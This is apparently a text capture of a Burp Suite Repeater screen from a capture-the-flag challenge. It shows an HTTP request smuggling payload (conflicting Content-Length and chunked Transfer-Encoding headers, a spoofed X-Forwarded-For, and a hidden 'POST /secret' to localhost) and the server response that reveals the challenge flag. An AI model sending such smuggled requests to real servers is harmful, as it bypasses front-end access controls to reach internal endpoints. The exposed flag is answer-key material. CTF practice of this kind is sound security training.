 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://thief.0727.site
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: thief.0727.site
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 Content-Length: 57
11 Transfer-Encoding: chunked
12
13 0
14
15 POST /secret HTTP/1.1
16 Host: localhost
17 foo: bar
18
19
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: ATS/7.1.2
3 Date: Thu, 04 Feb 2021 15:07:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Age: 0
6 Connection: keep-alive
7 Content-Length: 904
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>SECRET-SERVER</title>
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
15 <!--[if lt IE 9]>
16 <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
17 <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
18 <![endif]-->
19 </head>
20 <body>
21 <script src="https://code.jquery.com/jquery.js"></script>
22 <script src="js/bootstrap.min.js"></script>
23
24 <br><div class="alert alert-success" style="
25 width:80%;
26 max-width: 800px;
27 min-width: 50px;
28 max-height: 1600px;
29 min-height: 50px;
30 margin: 100px auto auto;
31 display: block;
32 float: none;
33 text-align: center;
34 ">WELCOME LOCALHOST. HERE IS THE SECRET:<br>hgame{HtTp+sMUg9l1nG^i5~r3al1y-d4nG3r0Us!}</div>
Search... 0 matches
Done 1,072 bytes | 15 millis